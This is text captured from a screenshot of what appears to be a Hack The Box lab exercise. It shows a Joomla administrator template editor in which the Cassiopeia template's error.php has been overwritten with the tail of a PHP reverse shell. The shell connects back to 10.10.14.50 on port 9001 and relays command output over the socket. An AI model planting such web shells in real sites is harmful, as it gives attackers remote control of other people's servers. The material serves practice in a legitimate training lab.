 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks Tools HTB Academy HTB GTFOBins
Joomla!® </> Templates: Customise (Cassiopeia) 4.2.6 Developmen
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
'SOCKET'); } // read from STDERR and write to SOCKET
355 if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT',
'SOCKET'); } // read from STDOUT and write to SOCKET
356 }
357 }
358 } while (!$this->error);
359 // ------ WORK END ------
360
361 foreach ($pipes as $pipe) {
362 fclose($pipe);
363 }
364 proc_close($process);
365 }
366 // ------ SHELL END ------
367
368 fclose($socket);
369 }
370 // ------ SOCKET END ------
371
372 }
373 }
374 }
375 echo '<pre>';
376 // change the host address and/or port number as necessary
377 $sh = new Shell('10.10.14.50', 9001);
378 $sh->run();
379 unset($sh);
380 // garbage collector requires PHP v5.3.0 or greater
381 // @gc_collect_cycles();
382 echo '</pre>';
383 ?>
Press F10 to toggle Full Screen editing.